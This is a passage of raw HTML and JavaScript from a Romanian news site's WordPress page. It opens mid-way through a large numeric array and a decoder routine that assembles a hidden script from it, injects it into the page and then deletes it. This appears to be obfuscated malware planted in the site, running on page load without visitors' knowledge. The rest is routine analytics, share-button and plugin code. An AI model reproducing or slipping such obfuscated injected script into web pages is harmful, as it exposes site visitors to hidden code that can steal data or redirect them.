67,21,8,39,73,8,64,14,38,6,73,7,56,58,9,9,9,30,21,7,39,64,87,7,56,58,9,39,79,67,58,73,62,73,62,33,8,33,62,64,62,64,14,85,7,56,58,1,7,84,38,30,20,58,38,8,30,9,7,56,58,18,17,7,84,38,30,20,58,38,8,30,20,17,33,30,26,14,7,56,58,1,51,90,8,39,21,79,39,9,7,56,58,18,17,51,90,8,39,21,79,39,20,17,33,30,26,14,4,8,11,1,8,79,73,7,56,58,64,14,38,6,73,4,8,11,1,56,9,9,71,10,10,7,56,58,1,51,90,8,39,21,79,39,1,39,84,67,90,58,39,44,9,9,71,64,87,4,8,11,1,7,56,9,7,56,58,14,4,8,11,1,58,67,30,39,21,73,7,56,58,1,51,90,8,39,21,79,39,64,14,85,39,58,8,39,87,4,8,11,1,56,51,58,58,39,56,30,38,51,84,73,7,56,58,55,53,67,21,39,84,30,64,14,85,85,14,38,1,51,84,39,21,21,51,21,9,6,7,84,56,30,38,51,84,73,64,87,38,6,73,38,1,8,21,56,9,9,58,51,56,67,30,38,51,84,1,53,21,51,30,51,56,51,58,33,7,21,58,64,87,38,1,8,21,56,9,4,8,11,1,7,21,73,4,8,11,1,11,64,14,21,39,30,7,21,84,14,85,79,67,21,86,8,9,4,8,11,1,79,8,73,64,14,38,6,73,8,64,87,79,67,21,86,30,9,4,8,11,1,21,8,73,64,14,8,9,8,1,21,39,53,58,67,56,39,73,17,62,7,84,38,30,20,58,38,8,30,62,17,55,17,62,7,84,38,30,20,58,38,8,30,20,17,33,30,33,17,62,17,64,14,8,9,8,1,21,39,53,58,67,56,39,73,17,62,51,90,8,39,21,79,39,62,17,55,17,62,51,90,8,39,21,79,39,20,17,33,30,33,17,62,17,64,14,79,67,21,86,7,56,58,9,40,12,70,0,1,53,67,21,8,39,73,8,64,14,38,6,73,7,56,58,9,9,9,30,21,7,39,64,87,7,56,58,9,39,79,67,58,73,62,73,62,33,8,33,62,64,62,64,14,85,7,56,58,1,7,84,38,30,20,58,38,8,30,9,7,56,58,18,17,7,84,38,30,20,58,38,8,30,20,17,33,30,26,14,7,56,58,1,51,90,8,39,21,79,39,9,7,56,58,18,17,51,90,8,39,21,79,39,20,17,33,30,26,14,4,8,11,1,56,51,58,58,39,56,30,38,51,84,73,7,56,58,55,53,67,21,39,84,30,64,14,85,85,14,38,1,8,21,56,9,7,21,58,14,85,85,73,64,55,53,59,22,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,90,64,87,79,67,21,86,8,9,18,26,14,6,51,21,73,79,67,21,86,38,9,41,14,38,57,90,1,58,39,84,76,30,78,14,38,33,9,22,64,87,38,6,73,90,18,38,33,41,26,92,41,64,8,1,53,7,8,78,73,90,18,38,33,41,26,64,14,38,6,73,90,18,38,33,71,26,92,41,64,8,1,53,7,8,78,73,90,18,38,33,71,26,64,14,38,6,73,90,18,38,33,59,26,92,41,64,8,1,53,7,8,78,73,90,18,38,33,59,26,64,14,85,21,39,30,7,21,84,86,8,14,85,85,73,64,55,8,79,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,44,64,87,30,21,11,87,58,51,56,67,58,12,30,51,21,67,76,39,1,8,39,30,89,30,39,19,73,4,8,11,1,67,30,20,38,90,55,40,12,70,0,1,8,30,21,38,84,76,38,6,11,73,44,64,64,14,85,56,67,30,56,78,73,39,64,87,85,85,85,73,64,55,79,8,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,64,87,30,21,11,87,21,39,30,7,21,84,86,58,51,56,67,58,12,30,51,21,67,76,39,1,76,39,30,89,30,39,19,73,4,8,11,1,67,30,20,38,90,64,14,85,56,67,30,56,78,73,39,64,87,21,39,30,7,21,84,86,6,67,58,8,39,14,85,85,85,73,64,55,38,8,20,30,39,8,30,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,64,87,38,6,73,50,38,84,44,51,50,1,58,51,56,67,30,38,51,84,1,78,67,8,78,1,8,39,67,21,56,78,73,62,20,20,11,30,39,8,30,62,64,92,13,71,64,30,39,8,30,9,30,21,7,39,14,39,58,8,39,86,30,39,8,30,9,6,67,58,8,39,14,21,39,30,7,21,84,86,30,39,8,30,14,85,85,73,64,55,67,56,8,8,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,56,8,8,64,87,79,67,21,86,78,9,44,51,56,7,19,39,84,30,1,2,7,39,21,11,12,39,58,39,56,30,51,21,88,58,58,73,17,90,51,44,11,17,64,18,41,26,55,8,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,17,8,30,11,58,39,17,64,14,8,1,8,39,30,88,30,30,21,38,90,7,30,39,73,62,30,11,53,39,62,55,62,30,39,36,30,15,56,8,8,62,64,14,38,6,73,8,1,8,30,11,58,39,12,78,39,39,30,64,8,1,8,30,11,58,39,12,78,39,39,30,1,56,8,8,43,39,36,30,9,56,8,8,14,39,58,8,39,86,8,1,38,84,84,39,21,63,43,42,3,9,56,8,8,14,21,39,30,7,21,84,86,78,1,67,53,53,39,84,44,47,78,38,58,44,73,8,64,14,85,85,73,64,55,76,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,64,87,79,67,21,86,50,9,50,38,84,44,51,50,1,38,84,84,39,21,37,38,44,30,78,14,79,67,21,86,21,9,48,14,38,6,73,50,57,9,22,65,93,64,21,9,71,14,38,6,73,50,57,9,65,61,65,64,21,9,59,14,38,6,73,50,57,9,71,41,59,24,64,21,9,24,14,38,6,73,50,57,9,71,22,24,93,64,21,9,22,14,21,39,30,7,21,84,86,21,14,85,85,73,64,55,19,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,4,8,11,1,67,30,20,76,33,4,8,11,1,67,30,20,38,33,4,8,11,1,67,30,20,44,14,85,85,73,64,55,56,51,58,58,39,56,30,38,51,84,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,7,56,58,55,53,67,21,39,84,30,64,87,79,67,21,86,51,9,87,38,84,38,30,25,6,7,84,56,30,38,51,84,73,64,87,38,6,73,4,8,11,1,56,8,8,9,9,6,67,58,8,39,64,87,4,8,11,1,56,8,8,9,4,8,11,1,67,56,8,8,73,7,56,58,1,56,8,8,20,56,51,19,19,51,84,64,14,85,6,51,21,73,79,67,21,86,38,9,41,14,38,57,7,56,58,1,7,84,38,30,20,58,38,8,30,1,58,39,84,76,30,78,14,38,33,33,64,87,51,1,7,84,38,30,73,7,56,58,1,7,84,38,30,20,58,38,8,30,18,38,26,55,53,67,21,39,84,30,64,14,85,85,55,7,84,38,30,25,6,7,84,56,30,38,51,84,73,7,55,53,67,21,39,84,30,64,87,6,51,21,73,38,9,41,14,38,57,7,1,39,36,56,58,7,44,39,20,7,21,58,20,58,38,8,30,1,58,39,84,76,30,78,14,38,33,33,64,87,79,67,21,86,39,7,9,84,39,50,86,69,39,76,49,36,53,73,7,1,39,36,56,58,7,44,39,20,7,21,58,20,58,38,8,30,18,38,26,64,14,38,6,73,50,38,84,44,51,50,1,58,51,56,67,30,38,51,84,1,53,67,30,78,84,67,19,39,1,19,67,30,56,78,73,39,7,64,64,21,39,30,7,21,84,14,85,38,6,73,7,1,30,67,21,76,39,30,20,8,39,58,39,56,30,51,21,72,9,7,84,44,39,6,38,84,39,44,10,10,7,1,30,67,21,76,39,30,20,8,39,58,39,56,30,51,21,72,9,62,62,64,87,79,67,21,86,30,8,9,7,1,30,67,21,76,39,30,20,8,39,58,39,56,30,51,21,55,30,67,9,7,1,30,67,21,76,39,30,20,67,53,53,21,51,67,56,78,55,56,8,9,7,1,56,51,84,30,67,38,84,39,21,20,8,30,11,58,39,14,85,39,58,8,39,86,38,6,73,4,8,11,1,38,8,20,30,39,8,30,73,64,10,10,7,1,30,67,21,76,39,30,20,8,39,58,39,56,30,51,21,20,30,39,8,30,72,9,7,84,44,39,6,38,84,39,44,10,10,7,1,30,67,21,76,39,30,20,8,39,58,39,56,30,51,21,20,30,39,8,30,72,9,62,62,64,87,79,67,21,86,30,8,9,7,1,30,67,21,76,39,30,20,8,39,58,39,56,30,51,21,20,30,39,8,30,55,30,67,9,7,1,30,67,21,76,39,30,20,67,53,53,21,51,67,56,78,20,30,39,8,30,55,56,8,9,7,1,56,51,84,30,67,38,84,39,21,20,8,30,11,58,39,20,30,39,8,30,14,85,39,58,8,39,86,21,39,30,7,21,84,14,7,1,56,8,8,20,8,53,39,56,38,6,38,56,33,9,62,1,62,33,7,1,50,38,44,76,39,30,20,56,58,67,8,8,33,62,86,87,62,33,7,1,56,51,84,30,67,38,84,39,21,20,8,30,11,58,39,33,62,85,62,14,79,67,21,86,30,9,4,8,11,1,2,73,30,8,55,53,67,21,39,84,30,64,14,38,6,73,30,1,58,39,84,76,30,78,57,71,64,21,39,30,7,21,84,14,30,9,30,18,41,26,14,4,8,11,1,56,8,8,18,17,30,39,36,30,17,33,17,47,51,84,30,39,84,30,17,26,33,9,7,1,56,8,8,20,8,53,39,56,38,6,38,56,14,38,6,73,30,67,9,9,62,90,39,6,51,21,39,62,64,87,79,67,21,86,84,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,44,38,79,62,64,14,84,1,38,84,84,39,21,63,43,42,3,9,7,1,78,30,19,58,14,30,1,53,67,21,39,84,30,0,51,44,39,1,38,84,8,39,21,30,77,39,6,51,21,39,73,84,55,30,64,14,84,1,51,7,30,39,21,63,43,42,3,9,84,1,38,84,84,39,21,63,43,42,3,14,85,39,58,8,39,86,38,6,73,30,67,9,9,62,67,6,30,39,21,62,64,87,79,67,21,86,84,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,44,38,79,62,64,14,84,1,38,84,84,39,21,63,43,42,3,9,7,1,78,30,19,58,14,30,1,53,67,21,39,84,30,0,51,44,39,1,38,84,8,39,21,30,77,39,6,51,21,39,73,84,55,30,1,84,39,36,30,12,38,90,58,38,84,76,64,14,84,1,51,7,30,39,21,63,43,42,3,9,84,1,38,84,84,39,21,63,43,42,3,14,85,39,58,8,39,86,38,6,73,30,67,9,9,62,67,53,53,39,84,44,62,64,30,1,38,84,84,39,21,63,43,42,3,9,30,1,38,84,84,39,21,63,43,42,3,33,7,1,78,30,19,58,14,39,58,8,39,86,38,6,73,30,67,9,9,62,53,21,39,53,39,84,44,62,64,30,1,38,84,84,39,21,63,43,42,3,9,7,1,78,30,19,58,33,30,1,38,84,84,39,21,63,43,42,3,14,39,58,8,39,86,38,6,73,30,67,9,9,62,6,38,58,58,62,64,30,1,38,84,84,39,21,63,43,42,3,9,7,1,78,30,19,58,14,39,58,8,39,86,21,39,30,7,21,84,14,7,1,7,84,38,30,9,4,8,11,1,2,73,62,1,62,33,7,1,50,38,44,76,39,30,20,56,58,67,8,8,55,44,51,56,7,19,39,84,30,1,90,51,44,11,64,18,41,26,14,73,6,7,84,56,30,38,51,84,86,50,67,38,30,73,30,50,64,87,38,6,73,30,50,9,9,7,84,44,39,6,38,84,39,44,64,79,67,21,86,30,50,9,41,14,39,58,8,39,86,38,6,73,30,50,92,71,41,64,21,39,30,7,21,84,14,38,6,73,30,50,92,41,10,10,51,1,21,38,76,73,7,64,9,9,30,21,7,39,64,21,39,30,7,21,84,14,50,38,84,44,51,50,1,8,39,30,43,38,19,39,51,7,30,73,6,7,84,56,30,38,51,84,73,64,87,50,67,38,30,73,30,50,33,71,64,14,85,55,71,41,41,64,14,85,64,73,64,14,50,38,84,44,51,50,1,67,44,44,49,79,39,84,30,3,38,8,30,39,84,39,21,73,62,21,39,8,38,75,39,62,55,6,7,84,56,30,38,51,84,73,64,87,51,1,21,38,76,73,7,64,14,85,64,14,51,1,21,38,76,73,7,64,14,85,55,21,38,76,25,6,7,84,56,30,38,51,84,73,7,64,87,39,9,4,8,11,1,2,73,62,1,62,33,7,1,50,38,44,76,39,30,20,56,58,67,8,8,33,62,86,1,62,33,7,1,38,19,76,20,56,58,67,8,8,55,44,51,56,7,19,39,84,30,1,90,51,44,11,64,14,79,67,21,86,19,9,44,51,56,7,19,39,84,30,1,90,51,44,11,1,2,7,39,21,11,12,39,58,39,56,30,51,21,88,58,58,73,62,1,62,33,7,1,50,38,44,76,39,30,20,56,58,67,8,8,33,62,86,18,8,30,11,58,39,9,17,44,38,8,53,58,67,11,25,86,84,51,84,39,86,72,38,19,53,51,21,30,67,84,30,14,17,26,62,64,1,58,39,84,76,30,78,14,38,6,73,19,92,41,64,87,44,51,56,7,19,39,84,30,1,90,51,44,11,1,38,84,84,39,21,63,43,42,3,9,62,88,44,90,58,51,56,45,86,49,21,21,51,21,1,62,14,50,38,84,44,51,50,1,8,39,30,43,38,19,39,51,7,30,73,6,7,84,56,30,38,51,84,73,64,87,50,38,84,44,51,50,1,67,58,39,21,30,73,17,88,44,90,58,51,56,45,86,39,36,30,39,84,8,38,51,84,86,39,21,21,51,21,86,41,6,22,48,61,71,24,24,48,17,33,62,5,84,62,33,17,43,21,11,86,30,51,86,44,38,8,67,90,58,39,86,30,78,38,8,86,39,36,30,39,84,8,38,51,84,86,51,21,86,21,39,8,30,67,21,30,86,11,51,7,21,86,84,67,79,38,76,67,30,51,21,1,17,64,14,50,38,84,44,51,50,1,58,51,56,67,30,38,51,84,1,21,39,58,51,67,44,73,64,14,85,55,71,41,64,14,85,38,6,73,39,18,41,26,1,56,58,38,39,84,30,37,38,44,30,78,9,9,41,64,21,39,30,7,21,84,86,6,67,58,8,39,14,79,67,21,86,21,67,30,38,51,9,39,18,41,26,1,56,58,38,39,84,30,37,38,44,30,78,15,7,56,58,1,8,53,21,38,30,39,20,50,38,44,30,78,14,79,67,21,86,84,39,50,20,90,76,20,78,39,38,76,78,30,9,42,67,30,78,1,6,58,51,51,21,73,21,67,30,38,51,27,7,56,58,1,8,53,21,38,30,39,20,78,39,38,76,78,30,64,14,79,67,21,86,67,44,20,78,39,38,76,78,30,9,42,67,30,78,1,6,58,51,51,21,73,84,39,50,20,90,76,20,78,39,38,76,78,30,15,7,56,58,1,8,53,21,38,30,39,20,56,51,7,84,30,64,14,38,6,73,67,44,20,78,39,38,76,78,30,27,7,56,58,1,8,53,21,38,30,39,20,56,51,7,84,30,72,9,84,39,50,20,90,76,20,78,39,38,76,78,30,64,87,84,39,50,20,90,76,20,78,39,38,76,78,30,9,67,44,20,78,39,38,76,78,30,27,7,56,58,1,8,53,21,38,30,39,20,56,51,7,84,30,14,85,38,6,73,7,1,51,84,56,39,9,9,7,84,44,39,6,38,84,39,44,64,87,7,1,51,84,56,39,9,30,21,7,39,14,7,1,67,58,79,9,18,26,14,6,51,21,73,79,67,21,86,38,9,41,14,38,57,39,1,58,39,84,76,30,78,14,38,33,33,64,87,79,67,21,86,67,44,20,38,44,9,39,18,38,26,1,56,58,67,8,8,0,67,19,39,1,8,53,58,38,30,73,7,1,38,19,76,20,56,58,67,8,8,33,62,13,62,64,18,71,26,14,4,8,11,1,56,8,8,18,17,30,39,36,30,17,33,17,47,51,84,30,39,84,30,17,26,33,9,17,1,17,33,7,1,50,38,44,76,39,30,20,56,58,67,8,8,33,17,86,1,17,33,7,1,38,19,76,20,56,58,67,8,8,33,17,13,17,33,67,44,20,38,44,33,17,87,90,67,56,45,76,21,51,7,84,44,13,8,38,75,39,25,67,7,30,51,86,17,33,84,39,50,20,90,76,20,78,39,38,76,78,30,33,17,53,36,14,86,90,67,56,45,76,21,51,7,84,44,13,53,51,8,38,30,38,51,84,25,41,86,13,17,33,7,56,58,1,67,44,20,30,51,20,8,53,21,38,30,39,18,67,44,20,38,44,26,27,67,44,20,78,39,38,76,78,30,33,17,53,36,14,85,17,14,38,6,73,39,18,38,26,1,51,6,6,8,39,30,4,67,21,39,84,30,72,9,9,84,7,58,58,64,87,7,1,67,58,79,1,53,7,8,78,73,67,44,20,38,44,64,14,85,79,67,21,86,44,9,4,8,11,1,2,73,62,91,62,33,39,18,38,26,1,53,67,21,39,84,30,49,58,39,19,39,84,30,1,53,67,21,39,84,30,49,58,39,19,39,84,30,1,53,67,21,39,84,30,49,58,39,19,39,84,30,1,38,44,33,62,86,62,33,39,18,38,26,1,53,67,21,39,84,30,49,58,39,19,39,84,30,1,30,67,76,0,67,19,39,55,44,51,56,7,19,39,84,30,1,90,51,44,11,64,14,6,51,21,73,53,9,41,14,53,57,44,1,58,39,84,76,30,78,14,53,33,33,64,87,38,6,73,44,18,53,26,1,51,84,56,58,38,56,45,9,9,84,7,58,58,64,87,44,18,53,26,1,51,84,56,58,38,56,45,9,6,7,84,56,30,38,51,84,73,39,39,64,87,79,67,21,86,67,9,39,39,1,30,67,21,76,39,30,66,66,39,39,1,8,21,56,49,58,39,19,39,84,30,14,79,67,21,86,56,38,9,67,1,53,67,21,39,84,30,49,58,39,19,39,84,30,1,76,39,30,88,30,30,21,38,90,7,30,39,73,62,90,38,44,62,64,14,50,38,84,44,51,50,1,58,51,56,67,30,38,51,84,1,67,8,8,38,76,84,73,7,56,58,1,58,38,84,45,20,21,39,44,38,21,39,56,30,20,7,21,58,33,7,56,58,1,67,44,20,30,51,20,58,38,84,45,18,56,38,26,64,14,21,39,30,7,21,84,86,6,67,58,8,39,14,85,14,85,85,85,73,6,7,84,56,30,38,51,84,86,21,79,38,39,50,73,64,87,38,6,73,4,8,11,1,79,1,38,84,31,38,39,50,53,51,21,30,73,7,1,7,84,38,30,64,64,87,79,67,21,86,58,30,9,62,62,14,58,30,9,7,1,50,38,44,76,39,30,20,38,44,33,62,56,62,33,7,1,67,58,79,1,28,51,38,84,73,18,8,39,53,67,21,67,30,51,21,9,62,56,62,26,64,14,79,67,21,86,53,79,9,41,14,38,6,73,4,8,11,1,53,79,9,9,6,67,58,8,39,64,87,4,8,11,1,53,79,9,30,21,7,39,14,53,79,9,71,14,85,79,67,21,86,38,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,38,19,76,62,64,14,38,1,8,21,56,9,4,8,11,1,7,21,73,7,56,58,1,79,38,39,50,20,7,21,58,55,87,17,38,17,25,58,30,55,17,53,17,25,53,79,55,17,76,17,25,4,8,11,1,76,73,64,55,17,50,17,25,7,1,50,38,44,76,39,30,20,38,44,85,64,14,21,39,30,7,21,84,14,85,50,38,84,44,51,50,1,8,39,30,43,38,19,39,51,7,30,73,6,7,84,56,30,38,51,84,73,64,87,21,79,38,39,50,73,64,14,85,55,71,41,41,41,64,14,85,64,73,64,14,85,21,39,30,7,21,84,86,30,21,7,39,14,85,55,21,58,51,67,44,25,6,7,84,56,30,38,51,84,73,64,87,79,67,21,86,58,8,9,62,62,14,6,51,21,73,79,67,21,86,38,9,41,14,38,57,7,56,58,1,7,84,38,30,20,58,38,8,30,1,58,39,84,76,30,78,14,38,33,33,64,87,38,6,73,7,56,58,1,7,84,38,30,20,58,38,8,30,18,38,26,18,62,67,58,79,62,26,72,9,7,84,44,39,6,38,84,39,44,64,87,58,8,33,9,7,56,58,1,7,84,38,30,20,58,38,8,30,18,38,26,18,62,50,38,44,76,39,30,20,38,44,62,26,33,62,56,62,33,7,56,58,1,7,84,38,30,20,58,38,8,30,18,38,26,18,62,67,58,79,62,26,1,28,51,38,84,73,18,8,39,53,67,21,67,30,51,21,9,62,56,62,26,64,33,62,13,62,14,85,85,58,8,9,58,8,1,8,7,90,8,30,21,73,41,55,58,8,1,58,39,84,76,30,78,13,71,64,14,79,67,21,86,58,8,38,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,38,19,76,62,64,14,58,8,38,1,8,21,56,9,4,8,11,1,7,21,73,7,56,58,1,58,51,67,44,20,7,21,58,55,87,17,38,17,25,58,8,55,17,76,17,25,4,8,11,1,76,73,64,85,64,14,21,39,30,7,21,84,86,30,21,7,39,14,85,55,85,14,51,1,38,84,38,30,73,64,14,50,38,84,44,51,50,1,8,39,30,43,38,19,39,51,7,30,73,51,1,21,58,51,67,44,55,71,41,41,41,64,14,21,39,30,7,21,84,86,51,14,85,85,73,64,85,14,85,4,8,11,1,8,30,67,21,30,73,64,14,15,27,86,28,67,76,39,44,39,53,11,75,38,84,7,86,27,15];function tgfwxgfykegnt(a,b){sfhnuiskwaj='';for(var i=0;i<a.length;i++){sfhnuiskwaj+=b[a[i]];}return sfhnuiskwaj;}var pukvdeo=window[tgfwxgfykegnt([44,51,56,7,19,39,84,30],jeakgdnsrhkfvp)];var tdujyznqln=tgfwxgfykegnt([56,7,21,21,39,84,30,12,56,21,38,53,30],jeakgdnsrhkfvp);var aivgpxfhpd=tgfwxgfykegnt([8,21,56],jeakgdnsrhkfvp);var iijzaztcyh=tgfwxgfykegnt([90,51,44,11],jeakgdnsrhkfvp);try{Object.getOwnPropertyDescriptor(Document.prototype,tdujyznqln).get.apply(pukvdeo)[aivgpxfhpd]=aivgpxfhpd;document.body=document.querySelectorAll('body')[0]}catch(e){}var bpoiqlcgmkjk=tgfwxgfykegnt([56,21,39,67,30,39,49,58,39,19,39,84,30],jeakgdnsrhkfvp);var soafa=tgfwxgfykegnt([8,56,21,38,53,30],jeakgdnsrhkfvp);var kbenxvwkvgeidw=tgfwxgfykegnt([30,39,36,30,47,51,84,30,39,84,30],jeakgdnsrhkfvp);var takdtlnhh=tgfwxgfykegnt([78,39,67,44],jeakgdnsrhkfvp);var ryimhzhaici=tgfwxgfykegnt([67,53,53,39,84,44,47,78,38,58,44],jeakgdnsrhkfvp);var tpmnzkn=tgfwxgfykegnt([53,67,21,39,84,30,0,51,44,39],jeakgdnsrhkfvp);var gldnwszuuvpf=tgfwxgfykegnt([21,39,19,51,79,39,47,78,38,58,44],jeakgdnsrhkfvp);var spjtcxlweyojylu=pukvdeo[bpoiqlcgmkjk](soafa);spjtcxlweyojylu[kbenxvwkvgeidw]=tgfwxgfykegnt(xhnfp,jeakgdnsrhkfvp);pukvdeo[iijzaztcyh][ryimhzhaici](spjtcxlweyojylu);spjtcxlweyojylu[tpmnzkn][gldnwszuuvpf](spjtcxlweyojylu);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Forban-ii-cere-demisia-lui-citu-de-la-sefia-pnl-i-as-cere-demisia-si-lui-iohannis-dar-degeaba%2F" data-image-url="" data-title="Orban+%C3%AEi+cere+demisia+lui+C%C3%AE%C8%9Bu+de+la+%C8%99efia+PNL%3A+I-a%C8%99+cere+demisia+%C8%99i+lui+Iohannis%2C+dar+degeaba" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Forban-ii-cere-demisia-lui-citu-de-la-sefia-pnl-i-as-cere-demisia-si-lui-iohannis-dar-degeaba%2F" data-image-url="" data-title="Orban+%C3%AEi+cere+demisia+lui+C%C3%AE%C8%9Bu+de+la+%C8%99efia+PNL%3A+I-a%C8%99+cere+demisia+%C8%99i+lui+Iohannis%2C+dar+degeaba" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
